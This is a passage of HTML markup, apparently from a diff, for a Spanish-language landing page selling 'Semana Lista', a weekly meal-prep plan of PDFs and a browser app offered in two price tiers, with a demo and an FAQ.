srcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" src="assets/resultado-final-768.670463e617.webp" alt="Escena ilustrativa de comidas organizadas, app y lista de compras de Semana Lista" width="1254" height="1254" fetchpriority="high"><a class="button primary hero-cta" href="#planes"><span class="hero-cta-label">Sí, quiero mi semana resuelta</span><span class="hero-cta-arrow" aria-hidden="true">↗</span></a></figure></section><div class="ribbon"><span>EL MENÚ, DECIDIDO.</span><i>✳</i><span>LA COMPRA, CLARA.</span><i>✳</i><span>LA SEMANA, CON UN PLAN.</span></div><section class="section pain pain-redesign"><div class="pain-heading"><p class="eyebrow">NO ES SOLO COCINAR.</p><h2>Es llegar sin energía.<br>Y tener que <em>decidir otra vez.</em></h2><p>La comida todavía no está hecha.<br>Pero ya te está ocupando la cabeza.</p></div><div class="evening-scene"><div class="evening-top"><span>UNA ESCENA QUE QUIZÁ CONOCES</span><strong>19:30</strong></div><div class="decision-bubbles"><p>¿Qué preparo hoy?</p><p>¿Tengo lo que necesito?</p><p>¿Cocino… o pido algo?</p></div><div class="evening-bottom"><span aria-hidden="true">↳</span><p>Lo que pesa también es<br><strong>tener que resolverlo desde cero.</strong></p></div></div><div class="pain-resolution time-promise time-refined"><p class="time-intro"><strong>El domingo preparas.</strong> La semana, lo agradeces.</p><div class="time-promise-core"><span class="time-number time-90">1h30<span>EL DOMINGO<br>PARA TU SEMANA</span></span><div class="time-message"><h3>Comidas para toda la semana.<br><em>Más tiempo para ti.</em></h3><p class="time-action">Combina, calienta y come.</p></div></div></div></section><section class="food-section section" id="platos"><div class="section-heading"><div><p class="eyebrow">IMAGINA ESE MOMENTO.</p><h2>Llegar con hambre.<br>Abrir el refrigerador.<br><em>Y sentir alivio.</em></h2></div><p>Pollo, legumbres, arroz, papa y verduras. Variaciones cotidianas para combinar con distintos acompañamientos y condimentos. Elige según tus gustos y tu presupuesto.</p></div><div class="gallery-tools"><p>INSPÍRATE CON CADA PLATO <span aria-hidden="true">→</span></p><button id="toggleGallery" type="button" aria-label="Pausar movimiento de las imágenes" aria-pressed="false">Pausar</button></div><div class="food-grid"><figure class="food-card"><img decoding="async" src="assets/pollo-480.28d80a9c52.webp" width="667" height="1000" alt="Inspiración de presentación de pollo con arroz y verduras" loading="lazy"></figure><figure class="food-card"><img decoding="async" src="assets/garbanzos-480.418a838187.webp" width="667" height="1000" alt="Inspiración de presentación de un bowl de garbanzos" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/pasta-480.62784a3837.webp 480w, assets/pasta-768.2659334780.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/pasta-768.2659334780.webp" width="900" height="600" alt="Inspiración de presentación de pasta corta con tomate" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/lentejas-480.a0a8f0ba28.webp 480w, assets/lentejas-768.ab57cc9191.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/lentejas-768.ab57cc9191.webp" width="900" height="576" alt="Inspiración de una preparación con lentejas y hierbas" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/combinaciones-480.1c70ee2bb3.webp 480w, assets/combinaciones-768.29b139d5ed.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/combinaciones-768.29b139d5ed.webp" width="900" height="600" alt="Inspiración de presentación de pollo, arroz y acompañamientos" loading="lazy"></figure></div><div class="real-dish-options familiar-variety"><p>TU MENÚ TIENE MÁS POSIBILIDADES.</p><h3>Más sabor en cada comida.<br><em>Más variedad en tu semana.</em></h3><ul><li><b>40 combinaciones</b><span>repartidas en cuatro menús semanales.</span></li><li><b>Sabores para alternar</b><span>con distintos acompañamientos y condimentos.</span></li><li><b>Opciones para tus gustos</b><span>con 20 referencias de cambio y alternativas de proteína.</span></li></ul></div><a class="text-link" href="#planes">Quiero empezar con un plan <span>↗</span></a></section><section class="mechanism section" id="metodo"><div class="section-heading"><div><p class="eyebrow">PREPARA UNA VEZ. DISFRUTA TU SEMANA.</p><h2>Un domingo con orden.<br><em>Una semana con Tiempo.</em></h2></div><p>Sabes qué comprar, qué preparar y qué comer. Sigue el orden y deja de inventar la cena cada noche.</p></div><div class="steps"><article><span>01</span><h3>Elige tu semana.</h3><p>Elige tu menú de la semana. Sabes qué vas a comer antes de encender la cocina.</p></article><article><span>02</span><h3>Compra con una lista.</h3><p>Consulta las cantidades y descuenta lo que ya tienes. La app del Completo ajusta tu selección.</p></article><article><span>03</span><h3>Prepara y guarda.</h3><p>Sigue la secuencia, organiza tus comidas y consulta qué refrigerar o congelar. Tu siguiente paso está en la guía.</p></article></div><div class="adapt-menu"><span>A TU GUSTO.</span><h3>¿No te gusta?<br><em>Cámbialo.</em></h3><p>20 referencias de sustitución y opciones de proteína. Consulta las cantidades en el recetario y ajusta tu compra a mano.</p></div><div class="method-close"><p><strong>Empieza por un menú.</strong> Usa las variaciones cuando las necesites.</p><button class="text-link" id="openSample">Ver una ficha real <span>↗</span></button></div></section><section class="complete-system section final-package" id="bonos"><div class="system-heading"><p class="eyebrow light">EL SISTEMA QUE LLEVAS CONTIGO</p><h2>Tu semana, organizada.<br><em>Todo en un mismo paquete.</em></h2><p>Cuatro menús, 40 combinaciones, cambios de ingredientes y una guía para preparar y guardar. El Completo suma la app y cinco extras.</p></div><figure class="complete-mockup final-product-preview"><div class="product-photo"><img decoding="async" srcset="assets/coleccion-comidas-480.ebff68dd33.webp 480w, assets/coleccion-comidas-768.761c8c4c73.webp 768w, assets/coleccion-comidas-1024.1ee40eb1c4.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), 600px" src="assets/coleccion-comidas-768.761c8c4c73.webp" width="1536" height="1024" loading="lazy" alt="Ilustración de cuatro combinaciones del sistema Semana Lista"><span>ELIGE. PREPARA. DISFRUTA.</span></div><div class="final-product-caption"><h3>El menú y las cantidades,<br><em>delante de ti.</em></h3><p>Consulta en el celular o imprime las páginas que necesitas.</p></div></figure><div class="inline-app-demo" id="planificador"><div class="inline-app-copy"><p class="eyebrow light">APP INCLUIDA EN EL COMPLETO</p><h3>Cambia las personas.<br><em>Mira cómo cambia tu lista.</em></h3><p>Selecciona comidas y prueba las cantidades aquí mismo.</p></div><div class="demo"><div class="demo-header"><span class="mini-brand">SEMANA LISTA</span><span class="live-dot">DEMO INTERACTIVA</span></div><h3>Mira cómo trabaja para ti.</h3><p class="demo-caption">Semana 1 · Selección de tres platos</p><div class="demo-controls"><span>¿Para cuántas personas?</span><div class="segmented" role="group" aria-label="Personas"><button data-people="1" aria-pressed="true">1</button><button data-people="2" aria-pressed="false">2</button><button data-people="4" aria-pressed="false">4</button></div></div><div id="demoMeals"></div><div class="list-heading"><b>Tu lista se ajusta aquí</b><span id="demoCount"></span></div><div id="demoTotals" aria-live="polite"></div></div></div><div class="final-inclusions"><strong>Además, cinco extras para usar cuando los necesites:</strong><p>28 preparaciones de salsas, desayunos, postres y rescate · Menús y etiquetas imprimibles · 12 preparaciones de airfryer · 12 desayunos y meriendas adicionales · 12 preparaciones de freezer.</p></div></section><section class="offer-section section" id="planes"><p class="eyebrow">ELIGE CÓMO QUIERES EMPEZAR.</p><h2>Elige cómo quieres<br><em>resolver tu semana.</em></h2><p class="offer-intro">Esencial para empezar. Completo para llevar las herramientas y los cinco extras por US$3 más.</p><div class="offers"><article class="offer essential" id="esencial"><p class="plan-label">PARA EMPEZAR</p><h3>Esencial</h3><p>El punto de partida para dejar de inventar la comida cada noche.</p><div class="price"><span>US$</span>6<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li>Guía del sistema paso a paso.</li><li>Cuatro menús semanales.</li><li>40 combinaciones con ingredientes y montaje.</li><li>20 referencias de cambio y opciones de proteína.</li><li>Listas para una persona, ajustables manualmente.</li><li>Dos PDFs para consultar o imprimir.</li></ul><div class="offer-bottom"><p><b>2 ebooks en PDF</b><br>Guía práctica + recetario de cuatro semanas.</p><button class="button primary" data-plan="Esencial">Quiero el Esencial <span>↗</span></button></div></article><article class="offer complete" id="completo"><div class="plan-flag">POR US$3 MÁS, LLÉVATE EL COMPLETO</div><p class="plan-label">LA OPCIÓN CON TODO</p><h3>Semana Lista<br><em>Completo</em></h3><p>El sistema principal, la app y los cinco extras. Todo en una sola compra.</p><div class="price"><span>US$</span>9<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li><strong>Todo lo incluido en el Esencial.</strong></li><li>20 referencias de cambio entre las cuatro semanas y opciones de proteína.</li><li>28 preparaciones extra: salsas, desayunos, postres y rescate.</li><li>Menús, etiquetas y controles imprimibles.</li><li>12 preparaciones para airfryer.</li><li>12 desayunos y meriendas adicionales.</li><li>12 preparaciones de freezer de respaldo.</li><li><strong>App Semana Lista para ajustar comidas y cantidades.</strong></li><li>Siete PDFs en color + archivos editables.</li></ul><div class="offer-bottom"><p><b>7 ebooks + app Semana Lista</b><br>Cinco ebooks extra incluidos + archivos editables.</p><button class="button primary" data-plan="Completo">Sí, quiero el Completo <span>↗</span></button></div></article></div></section><section class="faq-section section"><div><p class="eyebrow">ANTES DE ELEGIR.</p><h2>Que no te quede<br><em>la duda.</em></h2></div><div class="faqs"><details><summary>¿De verdad puedo prepararlo en 1h30?<span>+</span></summary><p>Es el tiempo informado por el creador en su nueva prueba del producto base. La duración puede variar con las personas, la selección, el equipo y la experiencia. Las nuevas sustituciones y extras requieren su propio tiempo.</p></details><details><summary>¿Qué comidas cubre el plan?<span>+</span></summary><p>Almuerzo y cena de la semana: diez combinaciones por semana. Tienes cuatro menús y cuarenta combinaciones en total. El Completo añade opciones de desayunos, meriendas y reserva.</p></details><details><summary>¿Puedo adaptarlo a mis gustos?<span>+</span></summary><p>Sí. El recetario incluye 20 referencias de cambio y opciones de proteína. La app ajusta la selección original y el cambio vegetal indicado; las demás adaptaciones se anotan a mano. No son equivalencias nutricionales.</p></details><details><summary>¿Necesito imprimirlo o tener airfryer?<span>+</span></summary><p>No. Consulta los PDFs desde el celular e imprime solo si prefieres. La airfryer corresponde a un extra opcional; el menú principal no depende de ella.</p></details><details><summary>¿Cómo guardo las comidas hasta el viernes?<span>+</span></summary><p>La guía distingue refrigeración y congelación, con una regla específica para el arroz. Sigue el destino de cada ficha y las instrucciones de descongelado y recalentado. Congelar puede cambiar la textura: empieza por una comida si quieres probar el resultado.</p></details><details><summary>¿Qué cambia entre los dos planes?<span>+</span></summary><p>Esencial: guía y recetario. Completo: todo lo anterior, cinco ebooks adicionales, la app y los editables por US$3 más. Los extras ya están incluidos; no se compran aparte.</p></details><details><summary>¿Cómo uso la app?<span>+</span></summary><p>Se usa en navegador. El paquete actual incluye un HTML y sus carpetas, que deben mantenerse juntos. La apertura depende del dispositivo y la compatibilidad en celulares reales aún requiere verificación. El progreso es local, con respaldo manual; no hay sincronización automática.</p></details><details><summary>¿Cómo recibo los materiales?<span>+</span></summary><p>Son archivos digitales; no se envían libros, dispositivos ni recipientes. Esta página es una versión de revisión y la compra todavía no está habilitada.</p></details></div></section><section class="closing section"><span class="closing-star" aria-hidden="true">✳</span><p class="eyebrow light">NO TIENES QUE INVENTAR OTRO MENÚ HOY.</p><h2>Tu semana ya tiene<br>suficientes cosas.<br><em>Dale un plan a la comida.</em></h2><a href="#planes" class="button primary">Quiero empezar con Semana Lista <span>↗</span></a><p>Esencial US$6,90 · Completo US$9,90</p></section></main><footer><a class="footer-brand" href="#inicio">SEMANA LISTA</a><p>Semana Lista · Material digital en español</p></footer><aside class="sticky-buy" id="stickyBuy" aria-label="Ver planes desde seis dólares con noventa"><div><strong>Resuelve tu semana ahora</strong><span>Desde <b>US$6,90</b></span></div><a href="#planes" class="button primary">Ver plan <span aria-hidden="true">↗</span></a></aside><dialog id="sampleDialog"><div class="dialog-top"><h2>Una página real del recetario</h2><button class="close-dialog" aria-label="Cerrar muestra">×</button></div><p>Ingredientes y montaje de una combinación de la semana 1.</p><img decoding="async" src="assets/pagina-3-708.a7be1220c8.webp" loading="lazy" width="708" height="1000" alt="Página real del PDF: pollo con papa, limón y orégano"></dialog><dialog id="planDialog"><div class="dialog-top"><span class="eyebrow">VISTA PREVIA DE LA OFERTA</span><button class="close-dialog" aria-label="Cerrar selección">×</button></div><h2 id="selectedPlan"></h2><p>Tu selección se ha mostrado correctamente. La compra todavía no está habilitada en esta versión de revisión.</p><p>No se ha realizado ningún cobro.</p><button class="button primary close-dialog">Seguir viendo la página <span>↗</span></button></dialog><script defer src="assets/page.6ba21b8296.js"></script></body></html>
+<style id="compact-package">#bonos{padding-block:36px}#bonos .system-heading{margin-bottom:20px;max-width:700px}#bonos .system-heading h2{font-size:clamp(29px,5vw,46px);line-height:1.08}#bonos .system-heading>p:last-child{margin-top:12px;max-width:570px}#bonos .final-product-preview{margin:0 0 16px;min-height:0}#bonos .product-photo{max-height:230px;overflow:hidden}#bonos .product-photo img{height:230px;width:100%;object-fit:cover}#bonos .final-product-caption{padding:20px}#bonos .final-product-caption h3{font-size:25px}#bonos .final-product-caption p{margin-top:8px}#bonos .app-peek{border:1px solid #ffffff45;border-radius:16px;overflow:hidden}#bonos .app-peek>summary{padding:17px 20px;cursor:pointer;font-weight:700;color:#fff;list-style:none;display:flex;justify-content:space-between;gap:12px}#bonos .app-peek>summary:after{content:'＋';color:#f4d56a}#bonos .app-peek[open]>summary:after{content:'−'}#bonos .inline-app-demo{margin:0;padding:0 16px 16px;display:block}#bonos .inline-app-copy{display:none}#bonos .demo{max-width:600px;margin:auto}#bonos .final-inclusions{margin-top:16px;padding:0;border:0}#bonos .final-inclusions p{font-size:14px;line-height:1.5;margin:6px 0 0}@media(max-width:650px){#bonos{padding:28px 20px}#bonos .final-product-preview{display:grid;grid-template-columns:42% 58%;align-items:stretch}#bonos .product-photo{height:160px;max-height:160px}#bonos .product-photo img{height:160px}#bonos .product-photo span{display:none}#bonos .final-product-caption{padding:16px 12px}#bonos .final-product-caption h3{font-size:21px}#bonos .final-product-caption p{font-size:13px;line-height:1.4}#bonos .app-peek>summary{font-size:15px}}</style></head><body><aside class="mobile-top-offer" aria-label="Material digital"><span>EN TU CELULAR O IMPRESO</span></aside><a class="skip" href="#contenido">Ir al contenido</a><header class="header"><a class="brand" href="#inicio" aria-label="Semana Lista, inicio"><svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 28V14M16 20C3 20 3 5 3 5s13-1 13 15ZM16 15C16 2 29 3 29 3s2 12-13 12Z"/></svg>SEMANA<span>LISTA</span><i>COMER CON UN PLAN</i></a><a class="header-link" href="#planes">Ver los planes <span>↗</span></a></header><main id="contenido"><section class="hero section" id="inicio"><div class="hero-copy"><p class="eyebrow"><span class="dot"></span> TU SEMANA SE RESUELVE ANTES DEL LUNES.</p><h1>Prepara tus comidas de la semana en <em>solo 1h30 el domingo.</em></h1><p class="lead"><strong>Almuerzo y cena de la semana. Menú, compras y preparación organizados para que entre semana solo combines, calientes y comas.</strong></p><p><strong>Qué comprar. Cuánto preparar. Qué comer cada día.</strong> Deja de decidir la cena cuando ya estás cansada. Sigue tu plan con Semana Lista.</p><div class="hero-proof"><span><b>Comidas</b> para toda la semana</span><span><b>4</b> menús semanales</span><span><b>40</b> combinaciones en total</span></div></div><figure class="hero-visual"><div class="orbit" aria-hidden="true"></div><span class="visual-note">EL DOMINGO, PREPARAS.<br><b>LA SEMANA, LO AGRADECES.</b></span><img decoding="async" srcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" src="assets/resultado-final-768.670463e617.webp" alt="Escena ilustrativa de comidas organizadas, app y lista de compras de Semana Lista" width="1254" height="1254" fetchpriority="high"><a class="button primary hero-cta" href="#planes"><span class="hero-cta-label">Sí, quiero mi semana resuelta</span><span class="hero-cta-arrow" aria-hidden="true">↗</span></a></figure></section><div class="ribbon"><span>EL MENÚ, DECIDIDO.</span><i>✳</i><span>LA COMPRA, CLARA.</span><i>✳</i><span>LA SEMANA, CON UN PLAN.</span></div><section class="section pain pain-redesign"><div class="pain-heading"><p class="eyebrow">NO ES SOLO COCINAR.</p><h2>Es llegar sin energía.<br>Y tener que <em>decidir otra vez.</em></h2><p>La comida todavía no está hecha.<br>Pero ya te está ocupando la cabeza.</p></div><div class="evening-scene"><div class="evening-top"><span>UNA ESCENA QUE QUIZÁ CONOCES</span><strong>19:30</strong></div><div class="decision-bubbles"><p>¿Qué preparo hoy?</p><p>¿Tengo lo que necesito?</p><p>¿Cocino… o pido algo?</p></div><div class="evening-bottom"><span aria-hidden="true">↳</span><p>Lo que pesa también es<br><strong>tener que resolverlo desde cero.</strong></p></div></div><div class="pain-resolution time-promise time-refined"><p class="time-intro"><strong>El domingo preparas.</strong> La semana, lo agradeces.</p><div class="time-promise-core"><span class="time-number time-90">1h30<span>EL DOMINGO<br>PARA TU SEMANA</span></span><div class="time-message"><h3>Comidas para toda la semana.<br><em>Más tiempo para ti.</em></h3><p class="time-action">Combina, calienta y come.</p></div></div></div></section><section class="food-section section" id="platos"><div class="section-heading"><div><p class="eyebrow">IMAGINA ESE MOMENTO.</p><h2>Llegar con hambre.<br>Abrir el refrigerador.<br><em>Y sentir alivio.</em></h2></div><p>Pollo, legumbres, arroz, papa y verduras. Variaciones cotidianas para combinar con distintos acompañamientos y condimentos. Elige según tus gustos y tu presupuesto.</p></div><div class="gallery-tools"><p>INSPÍRATE CON CADA PLATO <span aria-hidden="true">→</span></p><button id="toggleGallery" type="button" aria-label="Pausar movimiento de las imágenes" aria-pressed="false">Pausar</button></div><div class="food-grid"><figure class="food-card"><img decoding="async" src="assets/pollo-480.28d80a9c52.webp" width="667" height="1000" alt="Inspiración de presentación de pollo con arroz y verduras" loading="lazy"></figure><figure class="food-card"><img decoding="async" src="assets/garbanzos-480.418a838187.webp" width="667" height="1000" alt="Inspiración de presentación de un bowl de garbanzos" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/pasta-480.62784a3837.webp 480w, assets/pasta-768.2659334780.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/pasta-768.2659334780.webp" width="900" height="600" alt="Inspiración de presentación de pasta corta con tomate" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/lentejas-480.a0a8f0ba28.webp 480w, assets/lentejas-768.ab57cc9191.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/lentejas-768.ab57cc9191.webp" width="900" height="576" alt="Inspiración de una preparación con lentejas y hierbas" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/combinaciones-480.1c70ee2bb3.webp 480w, assets/combinaciones-768.29b139d5ed.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/combinaciones-768.29b139d5ed.webp" width="900" height="600" alt="Inspiración de presentación de pollo, arroz y acompañamientos" loading="lazy"></figure></div><div class="real-dish-options familiar-variety"><p>TU MENÚ TIENE MÁS POSIBILIDADES.</p><h3>Más sabor en cada comida.<br><em>Más variedad en tu semana.</em></h3><ul><li><b>40 combinaciones</b><span>repartidas en cuatro menús semanales.</span></li><li><b>Sabores para alternar</b><span>con distintos acompañamientos y condimentos.</span></li><li><b>Opciones para tus gustos</b><span>con 20 referencias de cambio y alternativas de proteína.</span></li></ul></div><a class="text-link" href="#planes">Quiero empezar con un plan <span>↗</span></a></section><section class="mechanism section" id="metodo"><div class="section-heading"><div><p class="eyebrow">PREPARA UNA VEZ. DISFRUTA TU SEMANA.</p><h2>Un domingo con orden.<br><em>Una semana con Tiempo.</em></h2></div><p>Sabes qué comprar, qué preparar y qué comer. Sigue el orden y deja de inventar la cena cada noche.</p></div><div class="steps"><article><span>01</span><h3>Elige tu semana.</h3><p>Elige tu menú de la semana. Sabes qué vas a comer antes de encender la cocina.</p></article><article><span>02</span><h3>Compra con una lista.</h3><p>Consulta las cantidades y descuenta lo que ya tienes. La app del Completo ajusta tu selección.</p></article><article><span>03</span><h3>Prepara y guarda.</h3><p>Sigue la secuencia, organiza tus comidas y consulta qué refrigerar o congelar. Tu siguiente paso está en la guía.</p></article></div><div class="adapt-menu"><span>A TU GUSTO.</span><h3>¿No te gusta?<br><em>Cámbialo.</em></h3><p>20 referencias de sustitución y opciones de proteína. Consulta las cantidades en el recetario y ajusta tu compra a mano.</p></div><div class="method-close"><p><strong>Empieza por un menú.</strong> Usa las variaciones cuando las necesites.</p><button class="text-link" id="openSample">Ver una ficha real <span>↗</span></button></div></section><section class="complete-system section final-package" id="bonos"><div class="system-heading"><p class="eyebrow light">TU APP EN EL PLAN COMPLETO</p><h2>Elige tus comidas.<br><em>La app calcula tu compra.</em></h2><p>Ajusta las personas y reúne las cantidades de tu selección en una sola lista.</p></div><figure class="complete-mockup final-product-preview"><div class="product-photo"><img decoding="async" srcset="assets/coleccion-comidas-480.ebff68dd33.webp 480w, assets/coleccion-comidas-768.761c8c4c73.webp 768w, assets/coleccion-comidas-1024.1ee40eb1c4.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), 600px" src="assets/coleccion-comidas-768.761c8c4c73.webp" width="1536" height="1024" loading="lazy" alt="Ilustración de cuatro combinaciones del sistema Semana Lista"><span>ELIGE. PREPARA. DISFRUTA.</span></div><div class="final-product-caption"><h3>Tu menú.<br>Tu lista.<br><em>Todo listo.</em></h3><p>En tu celular o para imprimir.</p></div></figure><details class="app-peek"><summary>Probar la app · 1, 2 o 4 personas</summary><div class="inline-app-demo" id="planificador"><div class="inline-app-copy"><p class="eyebrow light">APP INCLUIDA EN EL COMPLETO</p><h3>Cambia las personas.<br><em>Mira cómo cambia tu lista.</em></h3><p>Selecciona comidas y prueba las cantidades aquí mismo.</p></div><div class="demo"><div class="demo-header"><span class="mini-brand">SEMANA LISTA</span><span class="live-dot">DEMO INTERACTIVA</span></div><h3>Mira cómo trabaja para ti.</h3><p class="demo-caption">Semana 1 · Selección de tres platos</p><div class="demo-controls"><span>¿Para cuántas personas?</span><div class="segmented" role="group" aria-label="Personas"><button data-people="1" aria-pressed="true">1</button><button data-people="2" aria-pressed="false">2</button><button data-people="4" aria-pressed="false">4</button></div></div><div id="demoMeals"></div><div class="list-heading"><b>Tu lista se ajusta aquí</b><span id="demoCount"></span></div><div id="demoTotals" aria-live="polite"></div></div></div></details><div class="final-inclusions"><strong>Y más opciones para tu semana.</strong><p>Salsas y postres · Airfryer · Desayunos y meriendas · Freezer · Menús y etiquetas para imprimir.</p></div></section>
+<section class="offer-section section" id="planes"><p class="eyebrow">ELIGE CÓMO QUIERES EMPEZAR.</p><h2>Elige cómo quieres<br><em>resolver tu semana.</em></h2><p class="offer-intro">Esencial para empezar. Completo para llevar las herramientas y los cinco extras por US$3 más.</p><div class="offers"><article class="offer essential" id="esencial"><p class="plan-label">PARA EMPEZAR</p><h3>Esencial</h3><p>El punto de partida para dejar de inventar la comida cada noche.</p><div class="price"><span>US$</span>6<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li>Guía del sistema paso a paso.</li><li>Cuatro menús semanales.</li><li>40 combinaciones con ingredientes y montaje.</li><li>20 referencias de cambio y opciones de proteína.</li><li>Listas para una persona, ajustables manualmente.</li><li>Dos PDFs para consultar o imprimir.</li></ul><div class="offer-bottom"><p><b>2 ebooks en PDF</b><br>Guía práctica + recetario de cuatro semanas.</p><button class="button primary" data-plan="Esencial">Quiero el Esencial <span>↗</span></button></div></article><article class="offer complete" id="completo"><div class="plan-flag">POR US$3 MÁS, LLÉVATE EL COMPLETO</div><p class="plan-label">LA OPCIÓN CON TODO</p><h3>Semana Lista<br><em>Completo</em></h3><p>El sistema principal, la app y los cinco extras. Todo en una sola compra.</p><div class="price"><span>US$</span>9<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li><strong>Todo lo incluido en el Esencial.</strong></li><li>20 referencias de cambio entre las cuatro semanas y opciones de proteína.</li><li>28 preparaciones extra: salsas, desayunos, postres y rescate.</li><li>Menús, etiquetas y controles imprimibles.</li><li>12 preparaciones para airfryer.</li><li>12 desayunos y meriendas adicionales.</li><li>12 preparaciones de freezer de respaldo.</li><li><strong>App Semana Lista para ajustar comidas y cantidades.</strong></li><li>Siete PDFs en color + archivos editables.</li></ul><div class="offer-bottom"><p><b>7 ebooks + app Semana Lista</b><br>Cinco ebooks extra incluidos + archivos editables.</p><button class="button primary" data-plan="Completo">Sí, quiero el Completo <span>↗</span></button></div></article></div></section><section class="faq-section section"><div><p class="eyebrow">ANTES DE ELEGIR.</p><h2>Que no te quede<br><em>la duda.</em></h2></div><div class="faqs"><details><summary>¿De verdad puedo prepararlo en 1h30?<span>+</span></summary><p>Es el tiempo informado por el creador en su nueva prueba del producto base. La duración puede variar con las personas, la selección, el equipo y la experiencia. Las nuevas sustituciones y extras requieren su propio tiempo.</p></details><details><summary>¿Qué comidas cubre el plan?<span>+</span></summary><p>Almuerzo y cena de la semana: diez combinaciones por semana. Tienes cuatro menús y cuarenta combinaciones en total. El Completo añade opciones de desayunos, meriendas y reserva.</p></details><details><summary>¿Puedo adaptarlo a mis gustos?<span>+</span></summary><p>Sí. El recetario incluye 20 referencias de cambio y opciones de proteína. La app ajusta la selección original y el cambio vegetal indicado; las demás adaptaciones se anotan a mano. No son equivalencias nutricionales.</p></details><details><summary>¿Necesito imprimirlo o tener airfryer?<span>+</span></summary><p>No. Consulta los PDFs desde el celular e imprime solo si prefieres. La airfryer corresponde a un extra opcional; el menú principal no depende de ella.</p></details><details><summary>¿Cómo guardo las comidas hasta el viernes?<span>+</span></summary><p>La guía distingue refrigeración y congelación, con una regla específica para el arroz. Sigue el destino de cada ficha y las instrucciones de descongelado y recalentado. Congelar puede cambiar la textura: empieza por una comida si quieres probar el resultado.</p></details><details><summary>¿Qué cambia entre los dos planes?<span>+</span></summary><p>Esencial: guía y recetario. Completo: todo lo anterior, cinco ebooks adicionales, la app y los editables por US$3 más. Los extras ya están incluidos; no se compran aparte.</p></details><details><summary>¿Cómo uso la app?<span>+</span></summary><p>Se usa en navegador. El paquete actual incluye un HTML y sus carpetas, que deben mantenerse juntos. La apertura depende del dispositivo y la compatibilidad en celulares reales aún requiere verificación. El progreso es local, con respaldo manual; no hay sincronización automática.</p></details><details><summary>¿Cómo recibo los materiales?<span>+</span></summary><p>Son archivos digitales; no se envían libros, dispositivos ni recipientes. Esta página es una versión de revisión y la compra todavía no está habilitada.</p></details></div></section><section class="closing section"><span class="closing-star" aria-hidden="true">✳</span><p class="eyebrow light">NO TIENES QUE INVENTAR OTRO MENÚ HOY.</p><h2>Tu semana ya tiene<br>suficientes cosas.<br><em>Dale un plan a la comida.</em></h2><a href="#planes" class="button primary">Quiero empezar con Semana Lista <span>↗</span></a><p>Esencial US$6,90 · Completo US$9,90</p></section></main><footer><a class="footer-brand" href="#inicio">SEMANA LISTA</a><p>Semana Lista · Material digital en español</p></footer><aside class="sticky-buy" id="stickyBuy" aria-label="Ver planes desde seis dólares con noventa"><div><strong>Resuelve tu semana ahora</strong><span>Desde <b>US$6,90</b></span></div><a href="#planes" class="button primary">Ver plan <span aria-hidden="true">↗</span></a></aside><dialog id="sampleDialog"><div class="dialog-top"><h2>Una página real del recetario</h2><button class="close-dialog" aria-label="Cerrar muestra">×</button></div><p>Ingredientes y montaje de una combinación de la semana 1.</p><img decoding="async" src="assets/pagina-3-708.a7be1220c8.webp" loading="lazy" width="708" height="1000" alt="Página real del PDF: pollo con papa, limón y orégano"></dialog><dialog id="planDialog"><div class="dialog-top"><span class="eyebrow">VISTA PREVIA DE LA OFERTA</span><button class="close-dialog" aria-label="Cerrar selección">×</button></div><h2 id="selectedPlan"></h2><p>Tu selección se ha mostrado correctamente. La compra todavía no está habilitada en esta versión de revisión.</p><p>No se ha realizado ningún cobro.</p><button class="button primary close-dialog">Seguir viendo la página <span>↗</span></button></dialog><script defer src="assets/page.6ba21b8296.js"></script></body></html>
